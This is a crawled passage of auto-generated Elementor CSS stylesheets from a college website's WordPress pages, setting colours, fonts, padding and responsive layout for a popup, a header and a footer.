.elementor-17964 .elementor-element.elementor-element-57a0407e:not(.elementor-motion-effects-element-type-background), .elementor-17964 .elementor-element.elementor-element-57a0407e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#520A65;}.elementor-17964 .elementor-element.elementor-element-57a0407e, .elementor-17964 .elementor-element.elementor-element-57a0407e > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-17964 .elementor-element.elementor-element-57a0407e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-17964 .elementor-element.elementor-element-57a0407e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17964 .elementor-element.elementor-element-74103c4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17964 .elementor-element.elementor-element-74103c4c{text-align:center;}.elementor-17964 .elementor-element.elementor-element-74103c4c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:35px;font-weight:700;color:#FFFFFF;}#elementor-popup-modal-17964 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-17964{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-17964 .dialog-message{width:942px;height:auto;}#elementor-popup-modal-17964 .dialog-close-button{display:flex;background-color:#000000;font-size:25px;}#elementor-popup-modal-17964 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-17964 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-17964 .elementor-element.elementor-element-57a0407e{padding:15px 15px 15px 15px;}.elementor-17964 .elementor-element.elementor-element-74103c4c .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/uploads/elementor/css/post-10856.css?ver=1768997539
body_size: 1216
content:
.elementor-10856 .elementor-element.elementor-element-3b58d88:not(.elementor-motion-effects-element-type-background), .elementor-10856 .elementor-element.elementor-element-3b58d88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://srihm.edu.in/wp-content/uploads/2022/10/Academics-1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10856 .elementor-element.elementor-element-3b58d88 > .elementor-container{min-height:340px;}.elementor-10856 .elementor-element.elementor-element-3b58d88{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:32px 25px 0px 25px;}.elementor-10856 .elementor-element.elementor-element-3b58d88 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10856 .elementor-element.elementor-element-0c84491.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10856 .elementor-element.elementor-element-5b1382f{text-align:left;}.elementor-10856 .elementor-element.elementor-element-5b1382f img{width:46.08px;max-width:46.08px;height:48px;}.elementor-10856 .elementor-element.elementor-element-f4b6db4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-10856 .elementor-element.elementor-element-f4b6db4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10856 .elementor-element.elementor-element-39a3712{text-align:left;}.elementor-10856 .elementor-element.elementor-element-39a3712 .elementor-heading-title{font-family:"EB Garamond", Sans-serif;font-size:20px;font-weight:600;line-height:26.01px;color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-76711d7{text-align:left;}.elementor-10856 .elementor-element.elementor-element-76711d7 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-f3fa2d7{text-align:left;}.elementor-10856 .elementor-element.elementor-element-f3fa2d7 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-75203de{text-align:left;}.elementor-10856 .elementor-element.elementor-element-75203de .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-60dbc7c{text-align:left;}.elementor-10856 .elementor-element.elementor-element-60dbc7c .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10856 .elementor-element.elementor-element-7f7c893 .elementor-icon-wrapper{text-align:center;}.elementor-10856 .elementor-element.elementor-element-7f7c893.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-7f7c893.elementor-view-framed .elementor-icon, .elementor-10856 .elementor-element.elementor-element-7f7c893.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-7f7c893.elementor-view-framed .elementor-icon, .elementor-10856 .elementor-element.elementor-element-7f7c893.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-menu-toggle{margin:0 auto;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:18.78px;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#02010100;}.elementor-10856 .elementor-element.elementor-element-6893592 .e--pointer-framed .elementor-item:before,
					.elementor-10856 .elementor-element.elementor-element-6893592 .e--pointer-framed .elementor-item:after{border-color:#02010100;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-10856 .elementor-element.elementor-element-6893592 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-10856 .elementor-element.elementor-element-6893592 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a, .elementor-10856 .elementor-element.elementor-element-6893592 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a:hover,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a:hover,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a.highlighted{background-color:#F5801F;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#F5801F;}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown .elementor-item, .elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:500;}.elementor-10856 .elementor-element.elementor-element-508ade8 > .elementor-widget-container{margin:0px 0px 0px 15px;padding:170px 0px 24px 0px;}.elementor-10856 .elementor-element.elementor-element-508ade8{text-align:left;}.elementor-10856 .elementor-element.elementor-element-508ade8 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:40px;font-weight:500;line-height:60px;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.63);color:#FFFFFF;}.elementor-10856 .elementor-element.elementor-element-8a02e2e{padding:10px 35px 10px 35px;}.elementor-10856 .elementor-element.elementor-element-b3fc8bc{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;line-height:16.44px;color:#000000;}.elementor-10856 .elementor-element.elementor-element-b3fc8bc a{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10856 .elementor-element.elementor-element-3b58d88:not(.elementor-motion-effects-element-type-background), .elementor-10856 .elementor-element.elementor-element-3b58d88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-size:cover;}.elementor-10856 .elementor-element.elementor-element-3b58d88{padding:24px 24px 24px 24px;}.elementor-bc-flex-widget .elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10856 .elementor-element.elementor-element-87e4612 > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10856 .elementor-element.elementor-element-7f7c893 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-10856 .elementor-element.elementor-element-7f7c893 .elementor-icon{font-size:25px;}.elementor-10856 .elementor-element.elementor-element-7f7c893 .elementor-icon svg{height:25px;}.elementor-10856 .elementor-element.elementor-element-508ade8 .elementor-heading-title{font-size:34px;}.elementor-10856 .elementor-element.elementor-element-8a02e2e{padding:07px 24px 5px 24px;}}@media(max-width:767px){.elementor-10856 .elementor-element.elementor-element-3b58d88:not(.elementor-motion-effects-element-type-background), .elementor-10856 .elementor-element.elementor-element-3b58d88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://srihm.edu.in/wp-content/uploads/2022/10/Academics-2.webp");background-size:cover;}.elementor-10856 .elementor-element.elementor-element-3b58d88 > .elementor-container{min-height:180px;}.elementor-10856 .elementor-element.elementor-element-3b58d88{padding:24px 5px 24px 5px;}.elementor-10856 .elementor-element.elementor-element-0c84491{width:16%;}.elementor-bc-flex-widget .elementor-10856 .elementor-element.elementor-element-0c84491.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10856 .elementor-element.elementor-element-0c84491.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10856 .elementor-element.elementor-element-5b1382f img{width:36.48px;max-width:36.48px;height:38px;}.elementor-10856 .elementor-element.elementor-element-f4b6db4{width:70%;}.elementor-bc-flex-widget .elementor-10856 .elementor-element.elementor-element-f4b6db4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10856 .elementor-element.elementor-element-f4b6db4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10856 .elementor-element.elementor-element-39a3712 .elementor-heading-title{font-size:16px;}.elementor-10856 .elementor-element.elementor-element-87e4612{width:14%;}.elementor-bc-flex-widget .elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10856 .elementor-element.elementor-element-7f7c893 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-10856 .elementor-element.elementor-element-508ade8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:140px 0px 0px 0px;}.elementor-10856 .elementor-element.elementor-element-508ade8 .elementor-heading-title{font-size:25px;line-height:35px;}.elementor-10856 .elementor-element.elementor-element-8a02e2e{padding:5px 24px 5px 024px;}}@media(min-width:768px){.elementor-10856 .elementor-element.elementor-element-0c84491{width:5.109%;}.elementor-10856 .elementor-element.elementor-element-f4b6db4{width:36.841%;}.elementor-10856 .elementor-element.elementor-element-87e4612{width:57.495%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10856 .elementor-element.elementor-element-0c84491{width:8%;}.elementor-10856 .elementor-element.elementor-element-f4b6db4{width:60%;}.elementor-10856 .elementor-element.elementor-element-87e4612{width:32%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/uploads/elementor/css/post-5363.css?ver=1768997519
body_size: 2690
content:
.elementor-5363 .elementor-element.elementor-element-7188572:not(.elementor-motion-effects-element-type-background), .elementor-5363 .elementor-element.elementor-element-7188572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-5363 .elementor-element.elementor-element-7188572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 43px 30px 43px;}.elementor-5363 .elementor-element.elementor-element-7188572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5363 .elementor-element.elementor-element-fcebb46 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-5363 .elementor-element.elementor-element-49497b8 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-ce6b6ef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-ce6b6ef .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-660029c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-5363 .elementor-element.elementor-element-e62d949 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-0b8eeb1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-0b8eeb1 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-14d313f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-5363 .elementor-element.elementor-element-2c330a6 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-4e1738e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-4e1738e .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-6a64c61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-5363 .elementor-element.elementor-element-a61bbb0 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-96257eb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-96257eb .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-4a1d24f > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-4a1d24f .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-02bce91{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-02bce91 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-7854e29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-5363 .elementor-element.elementor-element-4061ad5 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-ae43723{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-ae43723 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-731bb64{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-731bb64 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-193bbc7 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-193bbc7 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-ca731d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:14.09px;}.elementor-5363 .elementor-element.elementor-element-ca731d6 .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-5f09171 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-5363 .elementor-element.elementor-element-5f09171 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:600;line-height:16.44px;color:#000000;}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5363 .elementor-element.elementor-element-34f1cbf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:12px;font-weight:500;line-height:16px;}.elementor-5363 .elementor-element.elementor-element-34f1cbf .elementor-icon-list-text{color:#5E246D;transition:color 0.3s;}.elementor-5363 .elementor-element.elementor-element-1a742c4:not(.elementor-motion-effects-element-type-background), .elementor-5363 .elementor-element.elementor-element-1a742c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-5363 .elementor-element.elementor-element-1a742c4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 43px 